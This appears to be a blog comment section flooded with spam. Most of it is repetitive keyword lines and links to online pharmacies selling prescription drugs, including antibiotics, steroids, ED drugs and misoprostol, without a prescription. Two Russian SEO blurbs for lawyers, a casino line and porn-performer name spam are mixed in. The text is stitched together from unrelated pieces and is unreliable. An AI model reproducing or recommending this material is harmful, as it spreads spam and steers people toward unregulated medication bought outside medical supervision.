treatment of ed: erectile dysfunction pills – cures for ed

mexico drug stores pharmacies mexican rx online buying prescription drugs in mexico

http://medicinefromindia.store/# reputable indian online pharmacy

mexico drug stores pharmacies mexico drug stores pharmacies medication from mexico pharmacy

https://edpill.cheap/# best ed drug

clomid 100mg for sale clomiphene 100mg generic buy generic serophene

http://medicinefromindia.store/# indian pharmacy

mexico drug stores pharmacies medication from mexico pharmacy mexico drug stores pharmacies

gabapentin 100mg over the counter gabapentin 100mg pills order gabapentin 600mg generic

https://canadianinternationalpharmacy.pro/# canadian pharmacy king

Online medicine home delivery reputable indian online pharmacy top 10 pharmacies in india

ed drugs compared erection pills cheap erectile dysfunction pills

https://certifiedpharmacymexico.pro/# mexican pharmaceuticals online

male erection pills non prescription ed pills ed pills otc

https://certifiedpharmacymexico.pro/# medication from mexico pharmacy

https://certifiedpharmacymexico.pro/# medicine in mexico pharmacies

canadian world pharmacy canadapharmacyonline com canadapharmacyonline com

https://edpill.cheap/# mens ed pills

http://edwithoutdoctorprescription.pro/# prescription meds without the prescriptions

buy lasix 100mg generic furosemide us lasix price

mexico pharmacies prescription drugs п»їbest mexican online pharmacies best online pharmacies in mexico

https://canadianinternationalpharmacy.pro/# online canadian drugstore

https://edpill.cheap/# ed meds

buy viagra 50mg online cheap viagra 50mg sildenafil 50mg over the counter

https://edpill.cheap/# best erection pills

treatment for ed new ed treatments best ed treatment pills

https://canadianinternationalpharmacy.pro/# canadian pharmacy in canada

top online pharmacy india buy prescription drugs from india indian pharmacy

http://edpill.cheap/# medications for ed

https://canadianinternationalpharmacy.pro/# pharmacy canadian superstore

reputable mexican pharmacies online buying prescription drugs in mexico online buying prescription drugs in mexico online

https://canadianinternationalpharmacy.pro/# canadian drug pharmacy

purchase vibra-tabs buy monodox doxycycline pills

treatment of ed medicine for impotence pills for ed

http://edpill.cheap/# top ed drugs

order semaglutide 14mg sale semaglutide drug buy semaglutide

buying from online mexican pharmacy mexico pharmacy mexican drugstore online

http://edwithoutdoctorprescription.pro/# buy prescription drugs

medication from mexico pharmacy best online pharmacies in mexico reputable mexican pharmacies online

buying prescription drugs in mexico online mexico drug stores pharmacies mexican mail order pharmacies

buying from online mexican pharmacy mexican rx online medication from mexico pharmacy

mexican border pharmacies shipping to usa best mexican online pharmacies pharmacies in mexico that ship to usa

best mexican online pharmacies best online pharmacies in mexico mexico drug stores pharmacies

casino game burton brunette blackjack online money

buy vardenafil 10mg online levitra 10mg pills order generic vardenafil 10mg

pregabalin price order pregabalin 75mg generic buy pregabalin 75mg generic

best online pharmacies in mexico purple pharmacy mexico price list mexico drug stores pharmacies

buy hydroxychloroquine sale plaquenil 200mg pill buy plaquenil for sale

mexican rx online mexican pharmaceuticals online mexico drug stores pharmacies

mexican mail order pharmacies buying prescription drugs in mexico buying prescription drugs in mexico

buying from online mexican pharmacy mexico pharmacies prescription drugs mexico pharmacies prescription drugs

mexico pharmacy best mexican online pharmacies mexican mail order pharmacies

mexican pharmacy purple pharmacy mexico price list mexican pharmaceuticals online

mexican online pharmacies prescription drugs buying prescription drugs in mexico online best online pharmacies in mexico

buy aristocort medication purchase aristocort pill aristocort usa

mexico pharmacy pharmacies in mexico that ship to usa mexican drugstore online

mexican pharmaceuticals online mexican drugstore online mexico drug stores pharmacies

mexican online pharmacies prescription drugs mexico drug stores pharmacies pharmacies in mexico that ship to usa

mexico pharmacy pharmacies in mexico that ship to usa mexican drugstore online

mexican pharmaceuticals online mexican drugstore online pharmacies in mexico that ship to usa

mexican pharmaceuticals online mexican mail order pharmacies mexico drug stores pharmacies

mexican pharmacy mexico drug stores pharmacies mexican pharmacy

buy cialis sale generic cialis 20mg cialis 10mg sale

mexico drug stores pharmacies best mexican online pharmacies mexican pharmaceuticals online

mexico pharmacy mexican online pharmacies prescription drugs buying prescription drugs in mexico

mexico drug stores pharmacies pharmacies in mexico that ship to usa mexican rx online

purple pharmacy mexico price list mexican border pharmacies shipping to usa buying from online mexican pharmacy

pharmacies in mexico that ship to usa mexican drugstore online buying prescription drugs in mexico online

best online pharmacies in mexico pharmacies in mexico that ship to usa mexico pharmacies prescription drugs

best online pharmacies in mexico п»їbest mexican online pharmacies buying prescription drugs in mexico

clarinex for sale order generic clarinex clarinex generic

purple pharmacy mexico price list medication from mexico pharmacy mexican border pharmacies shipping to usa

mexican rx online mexican pharmaceuticals online buying from online mexican pharmacy

reputable mexican pharmacies online mexican pharmacy medicine in mexico pharmacies

https://mexicanph.shop/# mexican pharmaceuticals online

mexican online pharmacies prescription drugs

mexico pharmacy mexico pharmacies prescription drugs mexican online pharmacies prescription drugs

mexican mail order pharmacies buying prescription drugs in mexico п»їbest mexican online pharmacies

order cenforce 100mg cenforce 100mg drug order cenforce 100mg generic

buying from online mexican pharmacy mexican border pharmacies shipping to usa best online pharmacies in mexico

mexican pharmacy mexico drug stores pharmacies mexican border pharmacies shipping to usa

https://mexicanph.com/# mexican rx online

mexico pharmacies prescription drugs

reputable mexican pharmacies online mexico drug stores pharmacies mexico drug stores pharmacies

buying prescription drugs in mexico online reputable mexican pharmacies online best online pharmacies in mexico

buying prescription drugs in mexico mexico drug stores pharmacies buying prescription drugs in mexico

pharmacies in mexico that ship to usa mexican border pharmacies shipping to usa reputable mexican pharmacies online

mexican pharmacy mexican pharmaceuticals online mexican rx online

mexican pharmaceuticals online mexico drug stores pharmacies medicine in mexico pharmacies

mexican mail order pharmacies reputable mexican pharmacies online mexican online pharmacies prescription drugs

best online pharmacies in mexico mexico drug stores pharmacies medication from mexico pharmacy

loratadine 10mg price claritin us claritin 10mg for sale

mexican rx online п»їbest mexican online pharmacies mexican online pharmacies prescription drugs

mexican mail order pharmacies mexican pharmaceuticals online medication from mexico pharmacy

https://mexicanph.shop/# medication from mexico pharmacy

mexican border pharmacies shipping to usa

mexico drug stores pharmacies buying prescription drugs in mexico pharmacies in mexico that ship to usa

mexican mail order pharmacies mexican pharmacy mexican border pharmacies shipping to usa

http://amoxil.cheap/# generic for amoxicillin

order aralen 250mg sale order aralen 250mg pill aralen where to buy

Автоюрист – это специалист, который окажет квалифицированную помощь по широкому спектру вопросов,

связанных с автомобилем и дорожным движением.

В Москве цены на услуги автоюриста зависят от сложности дела, стажа и квалификации специалиста, а также от репутации юридической компании.

Одной из наиболее востребованных услуг является помощь автоюриста по ДТП.

Подобные специалисты помогают разобраться в ситуации,

когда нужно получить компенсацию

ущерба от страховой компании,

взыскать убытки с виновника

аварии, обжаловать штрафы или постановления ГИБДД.

Юрист по автомобильным делам также помогает в случаях, когда требуется юридическое сопровождение при покупке или

продаже автомобиля, возврате некачественного автомобиля продавцу, а

также при разрешении споров с автосервисами и дилерскими центрами.

Адвокат авто – это более узкоспециализированный юрист, в

компетенцию которого входит представление интересов клиента в судах всех инстанций.

Если дело доходит до судебного разбирательства, важно обратиться к опытному адвокату по автомобильным делам, который разбирается в тонкостях дорожного законодательства и

имеет успешный опыт ведения подобных

дел.

В Москве адвокаты по автомобильным

делам предоставляют полный спектр юридических услуг для автовладельцев,

включая консультации, подготовку необходимых документов, представление интересов клиента в переговорах со страховыми компаниями и другими участниками дорожного движения.

Цены на услуги автоюристов в Москве могут варьироваться

от нескольких тысяч до десятков тысяч рублей.

Стоимость зависит от специфики дела: так, консультация будет

стоить значительно дешевле, чем комплексное

сопровождение дела в суде. Чтобы сориентироваться в ценах, рекомендуется обратиться к нескольким специалистам или фирмам и запросить примерный расчет по интересующему вас вопросу.

Выбирая автоюриста в Москве,

важно обращать внимание на опыт работы в конкретной отрасли

права, наличие необходимых лицензий и

свидетельств, а также отзывы других клиентов.

Такой подход позволит вам найти

квалифицированного специалиста, который качественно и в короткие сроки решит вашу юридическую проблему.

Here is my blog post – адвокаты автоюристы

amoxicillin 500 tablet: amoxicillin pharmacy price – amoxicillin 500mg buy online uk

https://amoxil.cheap/# amoxicillin where to get

https://furosemide.guru/# furosemide 100 mg

https://furosemide.guru/# furosemide

buy lasix online: lasix furosemide 40 mg – lasix 40mg

stromectol 3 mg tablet price: stromectol ivermectin tablets – ivermectin tablet 1mg

dapoxetine uk cytotec price buy misoprostol generic

https://lisinopril.top/# zestoretic online

Юридическая поддержка в бизнесе

охватывает следующие ключевые аспекты:

1. Разработка и пересмотр контрактов:

создание специализированных документов, аудит существующих

соглашений на предмет соответствия правовым стандартам и бизнес-целям.

2. Судебное представление: обеспечение защиты прав

компании в судах различных инстанций.

3. Право на управление корпорацией: содействие в вопросах корпоративной структуры, акционерных соглашениях и корпоративных нормативах.

4. Улаживание конфликтов: использование медиации и альтернативного разрешения споров для достижения юридически

приемлемых решений.

5. Налоговое консультирование: стратегии снижения налогов, подготовка

отчетности, ведение дел с фискальными

органами.

6. Охрана интеллектуального права:

регистрация брендов и патентов, защита от неправомерного использования интеллектуальных активов.

7. Трудовое законодательство: составление

трудовых соглашений, разработка внутренних процедур,

решение споров, связанных с трудоустройством.

8. Правовые инспекции: всесторонняя верификация корпоративных документов на предмет законности, идентификация юридических уязвимостей.

Профессиональный юрист предоставляет необходимую защиту для предприятия,

помогая обезопасить его от юридических проблем, гарантируя соответствие действующим законам и способствуя его устойчивому развитию.

My web site – юрист в области бизнеса

http://amoxil.cheap/# amoxicillin 825 mg

https://stromectol.fun/# ivermectin 12 mg

buy zestril online: compare zestril prices – lisinopril 5mg

https://furosemide.guru/# lasix 100mg

ivermectin 9 mg tablet: stromectol order – stromectol in canada

https://amoxil.cheap/# buy amoxicillin 500mg canada

amoxicillin 750 mg price: where to buy amoxicillin – amoxicillin without a prescription

https://amoxil.cheap/# buy amoxicillin 500mg capsules uk

glycomet 500mg generic buy glucophage 500mg sale order metformin online cheap

ivermectin 0.08: ivermectin ireland – stromectol tablets 3 mg

https://furosemide.guru/# furosemide 40 mg

https://furosemide.guru/# lasix for sale

where can you buy amoxicillin over the counter: order amoxicillin online – buy amoxicillin canada

http://amoxil.cheap/# purchase amoxicillin online without prescription

xenical 60mg sale orlistat order buy diltiazem no prescription

http://buyprednisone.store/# prednisone 2.5 mg cost

furosemide 40 mg: Over The Counter Lasix – buy furosemide online

http://buyprednisone.store/# buying prednisone on line

lisinopril 5mg: lisinopril 420 – lisinopril without an rx

http://amoxil.cheap/# amoxicillin 500 capsule

http://amoxil.cheap/# amoxicillin pharmacy price

where to get amoxicillin over the counter: can i buy amoxicillin over the counter – amoxil generic

https://buyprednisone.store/# where to buy prednisone in canada

ivermectin 0.5% brand name: buy stromectol online – buy ivermectin nz

https://amoxil.cheap/# amoxicillin online without prescription

http://stromectol.fun/# ivermectin 1 cream generic

prednisone 20 mg tablet: buy prednisone tablets online – prednisone 30

https://lisinopril.top/# generic lisinopril 3973

ivermectin cost australia: ivermectin otc – price of stromectol

http://stromectol.fun/# stromectol

http://furosemide.guru/# lasix medication

prednisone medicine: prednisone 475 – online order prednisone

https://amoxil.cheap/# amoxicillin 250 mg capsule

http://furosemide.guru/# lasix uses

buy norvasc without prescription norvasc pills buy norvasc generic

generic amoxil 500 mg: buy amoxicillin online with paypal – amoxicillin medicine over the counter

order acyclovir 800mg pill allopurinol order online allopurinol us

https://lisinopril.top/# lisinopril 10 mg brand name in india

lasix for sale: lasix 100 mg tablet – lasix medication

https://lisinopril.top/# zestril 20 mg price canadian pharmacy

http://amoxil.cheap/# buy amoxicillin online no prescription

https://buyprednisone.store/# 50 mg prednisone canada pharmacy

prednisone 3 tablets daily: prednisone 10mg tablet cost – where can i buy prednisone without prescription

http://stromectol.fun/# ivermectin 3

lisinopril 20 pills: lisinopril best price – lisinopril 12.5 mg tablets

https://furosemide.guru/# furosemide 40mg

zestril 25 mg: buy lisinopril mexico – zestril 5 mg india

http://furosemide.guru/# furosemida

http://amoxil.cheap/# amoxacillian without a percription

prinivil ca lisinopril 5mg sale order zestril 10mg generic

rosuvastatin 20mg ca buy rosuvastatin order ezetimibe pills

https://furosemide.guru/# lasix 40 mg

zestril 10 mg online: buy lisinopril 20 mg online usa – lisinopril diuretic

http://lisinopril.top/# lisinopril 2 5 mg tablets

over the counter prednisone cheap: prednisone 20mg online – prednisone brand name india

http://buyprednisone.store/# can you buy prednisone over the counter in mexico

http://furosemide.guru/# lasix

antibiotic amoxicillin: amoxicillin 500mg pill – amoxicillin 500mg

motilium 10mg cost order domperidone without prescription buy tetracycline 250mg sale

order prilosec for sale order prilosec order generic prilosec 20mg

best india pharmacy best india pharmacy india pharmacy mail order

http://indianph.com/# top 10 online pharmacy in india

best india pharmacy

http://indianph.com/# reputable indian online pharmacy

http://indianph.xyz/# india pharmacy mail order

india pharmacy mail order

http://indianph.com/# world pharmacy india

top online pharmacy india

http://indianph.com/# Online medicine home delivery

indian pharmacy

https://indianph.com/# top online pharmacy india

legitimate online pharmacies india

http://indianph.xyz/# indian pharmacy paypal

indian pharmacies safe

cyclobenzaprine 15mg ca buy cheap generic flexeril order baclofen 25mg sale

https://indianph.xyz/# top 10 pharmacies in india

india pharmacy mail order

buy lopressor without prescription lopressor price order metoprolol online cheap

http://indianph.xyz/# cheapest online pharmacy india

indian pharmacies safe

cytotec pills buy online: buy cytotec pills online cheap – order cytotec online

https://cipro.guru/# ciprofloxacin mail online

doxycycline 50 mg: doxycycline hyclate 100 mg cap – doxycycline generic

https://diflucan.pro/# diflucan online paypal

buy toradol gloperba pill purchase colcrys without prescription

https://diflucan.pro/# diflucan singapore

tamoxifen rash: tamoxifen premenopausal – nolvadex for sale amazon

http://diflucan.pro/# diflucan tablets buy online

buy atenolol 50mg for sale tenormin online buy tenormin 100mg without prescription

http://nolvadex.guru/# tamoxifen rash pictures

tamoxifen hot flashes: п»їdcis tamoxifen – how to prevent hair loss while on tamoxifen

https://cipro.guru/# buy cipro online without prescription

Abortion pills online: Misoprostol 200 mg buy online – buy cytotec in usa

buy doxycycline without prescription uk: buy doxycycline – doxycycline hyc 100mg

eva elfie: eva elfie video – eva elfie modeli

?????? ????: Angela White filmleri – Angela White

eva elfie izle: eva elfie modeli – eva elfie modeli

Angela White izle: ?????? ???? – ?????? ????

Angela White filmleri: Angela White izle – Angela Beyaz modeli

lana rhoades: lana rhodes – lana rhoades video